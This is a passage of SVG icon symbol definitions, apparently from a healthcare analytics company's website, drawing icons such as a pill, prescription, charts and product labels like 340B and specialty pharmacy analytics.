<symbol id=":pharma" viewBox="0 0 86.34 86.34"><title>pharma</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><path class="cls-1" d="M27.19,64.73,24,58.62a17.82,17.82,0,0,1,0-16.53h0a17.82,17.82,0,0,0,1.45-12.78l-2-7.7H54.51l2,7.7a17.82,17.82,0,0,1-1.45,12.78h0a17.82,17.82,0,0,0,0,16.53l3.2,6.11Z"/><path d="M45.49,47.32l3-5.59H45.13l-2.32,4.08L40.5,41.74a4.12,4.12,0,0,0,1.81-1.49A4.43,4.43,0,0,0,43,37.71a4.53,4.53,0,0,0-.43-2.08A3.58,3.58,0,0,0,41.4,34.3a4.76,4.76,0,0,0-1.7-.72,9.75,9.75,0,0,0-2.09-.21h-5v14h3.15v-5h1.73l2.68,5L41,49l-3.56,6.28h3.81l1.54-2.9,1.54,2.9h3.81L44.61,49Zm-6.25-8.06a3,3,0,0,1-1.89.52H35.72V35.87h1.63a3.62,3.62,0,0,1,1.89.41,1.56,1.56,0,0,1,.65,1.44A1.87,1.87,0,0,1,39.24,39.26Z"/><polyline class="cls-1" points="53.12 48.81 62.66 48.81 62.66 56.69 76.17 43.17 62.66 29.66 62.66 37.53 56.72 37.53"/><polyline class="cls-1" points="25.63 37.53 10.9 37.53 10.9 48.81 22.03 48.81"/></g></g></symbol>
<symbol id=":pill" viewBox="0 0 64.17 64.17"><title>pill</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="17.37" y="-4.39" width="29.43" height="72.96" rx="14.71" ry="14.71" transform="translate(32.09 -13.29) rotate(45)"/><line class="cls-1" x1="21.68" y1="21.68" x2="42.49" y2="42.49"/><path class="cls-1" d="M11.71,52.46a7,7,0,0,1,0-10l8.61-8.61"/></g></g></symbol>
<symbol id=":plot" viewBox="0 0 73.67 73.67"><title>plot</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><circle class="cls-1" cx="23.59" cy="28.56" r="6.25"/><circle class="cls-1" cx="39.61" cy="50.08" r="6.25"/><circle class="cls-1" cx="55.64" cy="16.23" r="6.25"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><line class="cls-1" x1="60.02" y1="20.69" x2="71.67" y2="32.55"/><line class="cls-1" x1="42.29" y1="44.43" x2="52.93" y2="21.96"/><line class="cls-1" x1="27.31" y1="33.56" x2="35.88" y2="45.07"/><line class="cls-1" x1="7.56" y1="66.11" x2="21.13" y2="34.31"/></g></g></symbol>
<symbol id=":prescription" viewBox="0 0 87.16 58.94"><title>prescription</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M22.76,56.94l-4.08-7.78a22.7,22.7,0,0,1,0-21.06h0a22.7,22.7,0,0,0,1.85-16.28L18,2H57.57l2.57,9.82A22.7,22.7,0,0,1,58.29,28.1h0a22.7,22.7,0,0,0,0,21.06l4.08,7.78Z"/><polyline class="cls-1" points="55.8 36.66 67.95 36.66 67.95 46.69 85.16 29.47 67.95 12.25 67.95 22.28 60.38 22.28"/><polyline class="cls-1" points="20.78 22.28 2 22.28 2 36.66 16.19 36.66"/><path class="cls-1" d="M30.43,24.5h6.73a4.09,4.09,0,0,0,3.68-2.29h0a4.09,4.09,0,0,0,0-3.6h0a4.09,4.09,0,0,0-3.68-2.29H30.43V34.51"/><line class="cls-1" x1="35.99" y1="24.5" x2="47.87" y2="42.62"/><line class="cls-1" x1="48.03" y1="26.41" x2="35.99" y2="42.62"/></g></g></symbol>
<symbol id=":revenue" viewBox="0 0 86.34 86.34"><title>revenue</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><path class="cls-1" d="M32.93,53.91a4.11,4.11,0,1,0,6.41-3.41l-4.6-2.41a4.11,4.11,0,1,1,6.41-3.41"/><line class="cls-1" x1="37.05" y1="40.57" x2="37.05" y2="37.85"/><line class="cls-1" x1="37.05" y1="60.74" x2="37.05" y2="58.02"/><circle class="cls-1" cx="37.05" cy="49.3" r="17.18"/><line class="cls-1" x1="49.19" y1="37.15" x2="66.47" y2="19.87"/><line class="cls-1" x1="66.47" y1="19.87" x2="59.6" y2="19.87"/><line class="cls-1" x1="66.47" y1="19.87" x2="66.47" y2="26.74"/><line class="cls-1" x1="37.05" y1="32.12" x2="49.57" y2="19.87"/><line class="cls-1" x1="49.57" y1="19.87" x2="42.7" y2="19.87"/><line class="cls-1" x1="49.57" y1="19.87" x2="49.57" y2="26.74"/><line class="cls-1" x1="54.22" y1="49.02" x2="66.47" y2="36.77"/><line class="cls-1" x1="66.47" y1="36.77" x2="59.6" y2="36.77"/><line class="cls-1" x1="66.47" y1="36.77" x2="66.47" y2="43.64"/></g></g></symbol>
<symbol id=":scorecard" viewBox="0 0 86.34 86.34"><title>scorecard</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><rect class="cls-1" x="23.49" y="18.11" width="39.36" height="52.09"/><line class="cls-1" x1="23.49" y1="25.52" x2="62.85" y2="25.52"/><rect class="cls-1" x="30.49" y="32.45" width="5.26" height="5.26"/><rect class="cls-1" x="30.49" y="42.94" width="5.26" height="5.26"/><rect class="cls-1" x="30.49" y="53.44" width="5.26" height="5.26"/><line class="cls-1" x1="42.67" y1="35.08" x2="55.33" y2="35.08"/><line class="cls-1" x1="42.67" y1="45.57" x2="55.33" y2="45.57"/><line class="cls-1" x1="42.67" y1="56.07" x2="55.33" y2="56.07"/><rect class="cls-1" x="37.01" y="12.13" width="12.33" height="5.98"/></g></g></symbol>
<symbol id=":service" viewBox="0 0 86.34 86.34"><title>service</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polyline class="cls-1" points="66.86 63.08 23.26 63.08 23.26 19.48"/><circle class="cls-1" cx="34.16" cy="37.54" r="4.25"/><circle class="cls-1" cx="45.06" cy="52.18" r="4.25"/><circle class="cls-1" cx="55.96" cy="29.16" r="4.25"/><line class="cls-1" x1="23.26" y1="63.08" x2="23.26" y2="66.86"/><line class="cls-1" x1="34.16" y1="63.08" x2="34.16" y2="66.86"/><line class="cls-1" x1="45.06" y1="63.08" x2="45.06" y2="66.86"/><line class="cls-1" x1="55.96" y1="63.08" x2="55.96" y2="66.86"/><line class="cls-1" x1="66.86" y1="63.08" x2="66.86" y2="66.86"/><line class="cls-1" x1="23.26" y1="19.48" x2="19.48" y2="19.48"/><line class="cls-1" x1="23.26" y1="30.38" x2="19.48" y2="30.38"/><line class="cls-1" x1="23.26" y1="41.28" x2="19.48" y2="41.28"/><line class="cls-1" x1="23.26" y1="52.18" x2="19.48" y2="52.18"/><line class="cls-1" x1="23.26" y1="63.08" x2="19.48" y2="63.08"/><line class="cls-1" x1="58.94" y1="32.19" x2="66.86" y2="40.26"/><line class="cls-1" x1="46.88" y1="48.34" x2="54.11" y2="33.06"/><line class="cls-1" x1="36.7" y1="40.95" x2="42.53" y2="48.78"/><line class="cls-1" x1="23.26" y1="63.08" x2="32.49" y2="41.45"/></g></g></symbol>
<symbol id=":shake" viewBox="0 0 91.51 79.61"><title>shake</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M35.38,48.85a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1l4.22-4.08A4.59,4.59,0,0,0,35.38,48.85Z"/><path class="cls-1" d="M29.3,42.54h0a4.59,4.59,0,0,0-6.49-.1l-4.22,4.08a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1L29.19,49A4.59,4.59,0,0,0,29.3,42.54Z"/><path class="cls-1" d="M48.15,62a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1l4.22-4.08A4.59,4.59,0,0,0,48.15,62Z"/><path class="cls-1" d="M41.77,55.44a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1L42,62.21A4.59,4.59,0,0,0,41.77,55.44Z"/><path class="cls-1" d="M54.76,55.64l7.56,7.81a4.59,4.59,0,0,0,6.77-.19,4.75,4.75,0,0,0-.34-6.36l-7.4-7.64"/><path class="cls-1" d="M61.35,49.25l7.56,7.81a4.59,4.59,0,0,0,6.49.1h0a4.59,4.59,0,0,0,.1-6.49l-4.08-4.22-9-9.32L52.27,26.68,40.68,37.9a4.59,4.59,0,0,1-6.49-.1h0a4.59,4.59,0,0,1,.1-6.49L49,17.12,64,2.57,89.51,28.95l-15,14.55-3.06,3"/><path class="cls-1" d="M45,72l4.08,4.22A4.59,4.59,0,0,0,55.9,76a4.75,4.75,0,0,0-.34-6.36L48.16,62"/><path class="cls-1" d="M48.16,62l7.56,7.81a4.59,4.59,0,0,0,6.77-.19,4.75,4.75,0,0,0-.34-6.36l-7.4-7.64"/><polyline class="cls-1" points="19.51 45.62 16.55 42.56 2 27.53 28.37 2 42.92 17.02 45.89 20.09"/><line class="cls-1" x1="53.8" y1="12.42" x2="79.34" y2="38.79"/><line class="cls-1" x1="11.85" y1="37.7" x2="38.22" y2="12.17"/></g></g></symbol>
<symbol id=":open-2" viewBox="0 0 77.61 81.74"><title>unlocked</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="15.41" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M10.6,23.9V19.37a8.77,8.77,0,0,1,8.77-8.77h0a8.77,8.77,0,0,1,8.77,8.77V33.91h8.6V19.37A17.37,17.37,0,0,0,19.37,2h0A17.37,17.37,0,0,0,2,19.37V23.9Z"/><path class="cls-1" d="M45.64,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":negative" viewBox="0 0 73.67 73.67"><title>Asset 61</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><circle class="cls-1" cx="26.59" cy="34.55" r="6.25"/><circle class="cls-1" cx="45.62" cy="23.03" r="6.25"/><polyline class="cls-1" points="48.29 28.68 66.11 54.96 56.92 51.16"/><line class="cls-1" x1="66.11" y1="54.96" x2="68.16" y2="45.28"/><line class="cls-1" x1="32.08" y1="31.56" x2="40.25" y2="26.24"/><line class="cls-1" x1="7.56" y1="2" x2="24.13" y2="28.8"/></g></g></symbol>
<symbol id=":positive" viewBox="0 0 73.67 73.67"><title>Asset 60</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><circle class="cls-1" cx="26.59" cy="33.56" r="6.25"/><circle class="cls-1" cx="45.62" cy="45.08" r="6.25"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><polyline class="cls-1" points="48.29 39.43 66.11 13.15 56.92 16.95"/><line class="cls-1" x1="66.11" y1="13.15" x2="68.16" y2="22.82"/><line class="cls-1" x1="32.1" y1="36.51" x2="40.09" y2="42.16"/><line class="cls-1" x1="7.56" y1="66.11" x2="24.13" y2="39.31"/></g></g></symbol>
<symbol id=":refresh" viewBox="0 0 76.33 76.33"><title>Asset 71</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="38.17" cy="38.17" r="35.67"/><path class="cls-1" d="M15.53,42.51a23,23,0,0,0,45.27,0"/><line class="cls-1" x1="15.53" y1="42.51" x2="12.61" y2="48.84"/><line class="cls-1" x1="21.87" y1="45.42" x2="15.53" y2="42.51"/><path class="cls-1" d="M60.8,33.83a23,23,0,0,0-45.27,0"/><line class="cls-1" x1="60.8" y1="33.83" x2="63.72" y2="27.49"/><line class="cls-1" x1="54.47" y1="30.91" x2="60.8" y2="33.83"/></g></g></symbol>
<symbol id=":infographic" viewBox="0 0 79.5 78.5"><g id="Layer_2_45_"> <g id="Layer_1-2_45_"> <polygon class="st0" points="70.8,76.8 8.8,76.8 8.8,1.8 48.4,1.8 70.8,24   "/> <polygon class="st0" points="48.4,1.8 48.4,24.1 70.7,24.1   "/> </g> </g><line class="st0" x1="1.8" y1="76.8" x2="77.7" y2="76.8"/><line class="st0" x1="14.9" y1="21.1" x2="41.5" y2="21.1"/><line class="st0" x1="14.9" y1="27" x2="41.5" y2="27"/><line class="st0" x1="14.9" y1="32.8" x2="34.8" y2="32.8"/><g> <line class="st0" x1="47.3" y1="45.6" x2="64.5" y2="45.6"/> <line class="st0" x1="47.3" y1="51.4" x2="64.5" y2="51.4"/> <line class="st0" x1="47.3" y1="57.3" x2="64.5" y2="57.3"/> <line class="st0" x1="47.3" y1="63.1" x2="59.5" y2="63.1"/> </g><g> <path class="st0" d="M29.7,43.6c-3.9-1-8.3,0-11.3,3c-4.6,4.6-4.6,12,0,16.6s12,4.6,16.6,0c3.1-3.1,4.1-7.4,3-11.3l-11.3,3   L29.7,43.6z"/> <path class="st0" d="M29.1,45.7l-2.5,9.3l9.3-2.5"/> <path class="st0" d="M34.6,42l-1.8,6.8l6.8-1.8c-0.3-1.2-0.9-2.3-1.8-3.2C36.9,42.9,35.8,42.3,34.6,42z"/> </g></symbol>
<symbol id=":dcm" viewBox="0 0 51.43 54.93"><defs/><title>icon-distribution-distribution-contract-management</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M39.63,46.58V51a2.94,2.94,0,0,1-2.94,2.94H3.94A2.94,2.94,0,0,1,1,51V7.07A2.94,2.94,0,0,1,3.94,4.13h7"/><path class="cls-1" d="M29.66,4.13h7a2.94,2.94,0,0,1,2.94,2.94V20.15"/><rect class="cls-1" x="10.97" y="1" width="18.69" height="6.25"/><line class="cls-1" x1="6.13" y1="18.61" x2="28.06" y2="18.61"/><line class="cls-1" x1="6.13" y1="26.93" x2="19.14" y2="26.93"/><line class="cls-1" x1="6.13" y1="22.77" x2="21.77" y2="22.77"/><line class="cls-1" x1="6.13" y1="33.36" x2="23.47" y2="33.36"/><line class="cls-1" x1="6.13" y1="37.52" x2="24.12" y2="37.52"/><line class="cls-1" x1="6.13" y1="41.68" x2="26.34" y2="41.68"/><line class="cls-1" x1="6.13" y1="45.84" x2="18.07" y2="45.84"/><circle class="cls-1" cx="36.95" cy="33.36" r="13.48"/><path class="cls-1" d="M33.4,36.91A3.55,3.55,0,1,0,37,33.36a3.55,3.55,0,1,1,3.55-3.54"/><line class="cls-1" x1="36.95" y1="24.08" x2="36.95" y2="26.27"/><line class="cls-1" x1="36.95" y1="40.45" x2="36.95" y2="42.64"/></g></g></symbol>
<symbol id=":distribution-refinery" viewBox="0 0 59.71 54.99"><defs/><title>icon-distribution-distribution-data-refinery</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="29.06" cy="6.9" r="5.9"/><circle class="cls-1" cx="51.22" cy="17.88" r="5.9"/><circle class="cls-1" cx="6.9" cy="39.84" r="5.9"/><circle class="cls-1" cx="29.06" cy="28.86" r="5.9"/><line class="cls-1" x1="23.16" y1="6.9" x2="1" y2="6.9"/><path class="cls-1" d="M51.22,12h0A5.07,5.07,0,0,0,46.14,6.9H35"/><path class="cls-1" d="M35,28.86H46.14a5.07,5.07,0,0,0,5.08-5.08h0"/><path class="cls-1" d="M6.9,33.93h0A5.07,5.07,0,0,1,12,28.86H23.16"/><path class="cls-1" d="M58.71,50.82H12A5.08,5.08,0,0,1,6.9,45.74h0"/><polyline class="cls-1" points="55.53 47.64 58.71 50.81 55.53 53.99"/></g></g></symbol>
<symbol id=":inventory-analytics" viewBox="0 0 61.28 56.94"><defs/><title>icon-distribution-inventory-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="15.82 39.14 1 32.03 15.82 24.91 30.64 32.03 15.82 39.14"/><polygon class="cls-1" points="1 32.03 15.82 39.14 15.82 55.94 1 48.82 1 32.03"/><polygon class="cls-1" points="30.64 32.03 15.82 39.14 15.82 55.94 30.64 48.82 30.64 32.03"/><polygon class="cls-1" points="45.46 39.14 30.64 32.03 45.46 24.91 60.28 32.03 45.46 39.14"/><polygon class="cls-1" points="30.64 32.03 45.46 39.14 45.46 55.94 30.64 48.82 30.64 32.03"/><polygon class="cls-1" points="60.28 32.03 45.46 39.14 45.46 55.94 60.28 48.82 60.28 32.03"/><polygon class="cls-1" points="30.64 15.23 15.82 8.12 30.64 1 45.46 8.12 30.64 15.23"/><polygon class="cls-1" points="15.82 8.12 30.64 15.23 30.64 32.03 15.82 24.91 15.82 8.12"/><polygon class="cls-1" points="45.46 8.12 30.64 15.23 30.64 32.03 45.46 24.91 45.46 8.12"/></g></g></symbol>
<symbol id=":retail-analytics" viewBox="0 0 55.92 49.49"><defs/><title>icon-distribution-retail-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="50.43" y1="22.16" x2="41.43" y2="6.58"/><line class="cls-1" x1="41.44" y1="42.91" x2="50.43" y2="27.34"/><line class="cls-1" x1="18.96" y1="45.5" x2="36.95" y2="45.5"/><line class="cls-1" x1="5.49" y1="27.34" x2="14.48" y2="42.92"/><line class="cls-1" x1="14.48" y1="6.58" x2="5.49" y2="22.16"/><line class="cls-1" x1="36.95" y1="3.99" x2="18.96" y2="3.99"/><path class="cls-1" d="M19,4a3,3,0,1,0-3,3A3,3,0,0,0,19,4Z"/><path class="cls-1" d="M19,45.5a3,3,0,1,0-3,3A3,3,0,0,0,19,45.5Z"/><path class="cls-1" d="M7,24.75a3,3,0,1,0-3,3A3,3,0,0,0,7,24.75Z"/><path class="cls-1" d="M37,4a3,3,0,1,1,3,3A3,3,0,0,1,37,4Z"/><path class="cls-1" d="M37,45.5a3,3,0,1,1,3,3A3,3,0,0,1,37,45.5Z"/><path class="cls-1" d="M48.93,24.75a3,3,0,1,1,3,3A3,3,0,0,1,48.93,24.75Z"/><line class="cls-1" x1="15.97" y1="42.51" x2="15.97" y2="6.98"/><line class="cls-1" x1="39.94" y1="42.51" x2="39.94" y2="6.98"/><line class="cls-1" x1="17.47" y1="6.58" x2="38.45" y2="42.92"/><line class="cls-1" x1="6.58" y1="23.25" x2="37.35" y2="5.49"/><line class="cls-1" x1="38.45" y1="6.58" x2="17.47" y2="42.92"/><line class="cls-1" x1="18.56" y1="44.01" x2="49.33" y2="26.24"/><line class="cls-1" x1="49.33" y1="23.25" x2="18.56" y2="5.49"/><line class="cls-1" x1="17.47" y1="6.58" x2="38.45" y2="42.92"/><line class="cls-1" x1="37.35" y1="44.01" x2="6.58" y2="26.24"/><line class="cls-1" x1="6.98" y1="24.75" x2="48.93" y2="24.75"/></g></g></symbol>
<symbol id=":patient-refinery" viewBox="0 0 56.53 56.66"><defs/><title>icon-patient-patient-data-refinery</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="5.94" cy="5.94" r="4.94"/><circle class="cls-1" cx="5.94" cy="28.33" r="4.94"/><circle class="cls-1" cx="5.94" cy="50.72" r="4.94"/><rect class="cls-1" x="33.15" y="12.97" width="4.67" height="30.72"/><line class="cls-1" x1="10.89" y1="28.33" x2="33.15" y2="28.33"/><line class="cls-1" x1="37.82" y1="28.33" x2="55.53" y2="28.33"/><polyline class="cls-1" points="50.56 23.37 55.53 28.33 50.56 33.3"/><path class="cls-1" d="M10.89,5.94h2.8A8.34,8.34,0,0,1,22,14.28h0a8.33,8.33,0,0,0,8.34,8.33h2.79"/><path class="cls-1" d="M10.89,50.72h2.8A8.33,8.33,0,0,0,22,42.38h0a8.33,8.33,0,0,1,8.34-8.33h2.79"/></g></g></symbol>
<symbol id=":patient-services" viewBox="0 0 54.87 55.63"><defs/><title>icon-patient-patient-services-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="24.88" cy="14.35" r="13.35"/><path class="cls-1" d="M47.86,37c-1-3.83-2.81-7.39-5.57-8.27l-9.64-3.5a13.2,13.2,0,0,1-15.54,0l-9.64,3.5C3,30.1,1,38.56,1,43.74A35.15,35.15,0,0,0,24.88,52.8c1.29,0,2.53-.07,3.73-.19"/><path class="cls-1" d="M44.24,47.22a30.87,30.87,0,0,0,3.62-2.66"/><path class="cls-1" d="M34.62,51.48c1.28-.36,2.49-.77,3.61-1.21"/><rect class="cls-1" x="28.61" y="46.79" width="6.01" height="7.84"/><rect class="cls-1" x="38.23" y="38.75" width="6.01" height="15.88"/><rect class="cls-1" x="47.86" y="22.68" width="6.01" height="31.96"/></g></g></symbol>
<symbol id=":sp-analytics" viewBox="0 0 73.75 49.8"><defs/><title>icon-patient-specialty-pharmacy-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="72.75" y1="15.04" x2="60.75" y2="3.03"/><rect class="cls-1" x="60.25" y="8.05" width="8.22" height="6.76" transform="translate(101.8 65.01) rotate(-135)"/><line class="cls-1" x1="69.14" y1="20.98" x2="54.8" y2="6.64"/><polygon class="cls-1" points="32.73 37.24 38.54 43.05 43.09 40.83 66.05 17.88 57.9 9.74 34.95 32.69 32.73 37.24"/><line class="cls-1" x1="43.1" y1="40.83" x2="34.95" y2="32.69"/><line class="cls-1" x1="61.01" y1="22.92" x2="56.94" y2="18.85"/><line class="cls-1" x1="57.43" y1="26.5" x2="54.52" y2="23.6"/><line class="cls-1" x1="53.84" y1="30.08" x2="49.77" y2="26.01"/><line class="cls-1" x1="50.26" y1="33.67" x2="47.36" y2="30.76"/><line class="cls-1" x1="46.68" y1="37.25" x2="42.61" y2="33.18"/><line class="cls-1" x1="35.64" y1="40.15" x2="28.37" y2="47.41"/><path class="cls-1" d="M59.15,24.77A12,12,0,1,1,46,37.91"/><line class="cls-1" x1="52.59" y1="31.34" x2="66.51" y2="45.27"/><line class="cls-1" x1="32.07" y1="18.48" x2="49.27" y2="1"/><line class="cls-1" x1="23.3" y1="14.66" x2="27.15" y2="18.51"/><line class="cls-1" x1="6.97" y1="26.04" x2="18.35" y2="14.66"/><circle class="cls-1" cx="20.83" cy="12.18" r="3.5"/><circle class="cls-1" cx="29.62" cy="20.98" r="3.5"/><circle class="cls-1" cx="4.5" cy="28.51" r="3.5"/><polyline class="cls-1" points="42.78 1 49.27 1 49.27 7.49"/></g></g></symbol>
<symbol id=":340b" viewBox="0 0 44.86 44.86"><defs/><title>icon-payer-340b-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="1" y="14.01" width="42.86" height="29.85"/><polygon class="cls-1" points="1 14.01 1 1 15.47 1 15.47 5.22 43.86 5.22 43.86 14.01 1 14.01"/><path class="cls-2" d="M8.23,27.48h.7a3.81,3.81,0,0,0,.59-.05,1.5,1.5,0,0,0,.52-.16,1.12,1.12,0,0,0,.38-.34,1.11,1.11,0,0,0,.14-.58.91.91,0,0,0-.37-.75,1.33,1.33,0,0,0-.89-.3,1.23,1.23,0,0,0-.82.27,1.24,1.24,0,0,0-.43.67L5.7,25.75a3.2,3.2,0,0,1,.51-1.12A3,3,0,0,1,7,23.89a3.35,3.35,0,0,1,1.05-.42,4.86,4.86,0,0,1,1.22-.14,5.43,5.43,0,0,1,1.29.16,3.06,3.06,0,0,1,1.09.52,2.63,2.63,0,0,1,.75.87,2.75,2.75,0,0,1,.28,1.26,2.33,2.33,0,0,1-.45,1.44,2,2,0,0,1-1.28.77v0a2.1,2.1,0,0,1,.81.27,2.14,2.14,0,0,1,.59.53,2.52,2.52,0,0,1,.37.71,3,3,0,0,1,.13.84,2.83,2.83,0,0,1-.3,1.33,2.64,2.64,0,0,1-.78.94,3.54,3.54,0,0,1-1.15.57,5.39,5.39,0,0,1-1.41.18,4.2,4.2,0,0,1-2.33-.62,3.06,3.06,0,0,1-1.29-2l2.25-.53a1.52,1.52,0,0,0,.47.85,1.48,1.48,0,0,0,1,.32,1.22,1.22,0,0,0,1.37-1.3,1.09,1.09,0,0,0-.18-.67,1,1,0,0,0-.46-.34,2.14,2.14,0,0,0-.64-.14l-.71,0H8.23Z"/><path class="cls-2" d="M18.34,31.57h-4.4v-1.8l4.12-6.27h2.33v6.27h1.3v1.8h-1.3v2H18.34Zm0-5.28h0l-2.23,3.48h2.26Z"/><path class="cls-2" d="M22.5,28.55a10.48,10.48,0,0,1,.17-1.83A5.3,5.3,0,0,1,23.25,25a3.39,3.39,0,0,1,1.15-1.23,3.28,3.28,0,0,1,1.85-.48,3.34,3.34,0,0,1,1.86.48A3.45,3.45,0,0,1,29.25,25a5.31,5.31,0,0,1,.59,1.68,10.49,10.49,0,0,1,0,3.65,5.31,5.31,0,0,1-.59,1.68,3.61,3.61,0,0,1-4.85,1.24,3.42,3.42,0,0,1-1.15-1.24,5.3,5.3,0,0,1-.58-1.68A10.45,10.45,0,0,1,22.5,28.55Zm2.14,0c0,.26,0,.58,0,.95a4.21,4.21,0,0,0,.19,1.07,2.17,2.17,0,0,0,.48.87,1.13,1.13,0,0,0,.9.36,1.16,1.16,0,0,0,.9-.36,2.17,2.17,0,0,0,.48-.87,4.71,4.71,0,0,0,.2-1.07c0-.37,0-.69,0-.95s0-.59,0-1a4.71,4.71,0,0,0-.2-1.07,2.17,2.17,0,0,0-.48-.87,1.15,1.15,0,0,0-.9-.35,1.13,1.13,0,0,0-.9.35,2.17,2.17,0,0,0-.48.87,4.21,4.21,0,0,0-.19,1.07C24.65,28,24.64,28.28,24.64,28.55Z"/><path class="cls-2" d="M31.5,23.5h3.76a9.76,9.76,0,0,1,1.32.09,4,4,0,0,1,1.19.37,2.28,2.28,0,0,1,.85.78A2.35,2.35,0,0,1,39,26.06a2.09,2.09,0,0,1-.48,1.42,2.51,2.51,0,0,1-1.26.81v0a2.85,2.85,0,0,1,.91.28,2.25,2.25,0,0,1,1.15,1.27,2.76,2.76,0,0,1,.15.91,2.42,2.42,0,0,1-.34,1.34,2.78,2.78,0,0,1-.88.86,4,4,0,0,1-1.22.47,6.88,6.88,0,0,1-1.35.14H31.5Zm2.22,4h1.61a3,3,0,0,0,.51-.06,1.3,1.3,0,0,0,.45-.19,1,1,0,0,0,.32-.34,1,1,0,0,0,.12-.51,1,1,0,0,0-.14-.53.88.88,0,0,0-.35-.31,1.7,1.7,0,0,0-.48-.17,3.27,3.27,0,0,0-.53-.05H33.72Zm0,4.17h2a2.37,2.37,0,0,0,.52-.06,1.16,1.16,0,0,0,.47-.2,1,1,0,0,0,.35-.37,1,1,0,0,0,.14-.55A.89.89,0,0,0,37,30a1.06,1.06,0,0,0-.45-.33,2.16,2.16,0,0,0-.58-.16,4.27,4.27,0,0,0-.59-.05H33.72Z"/></g></g></symbol>
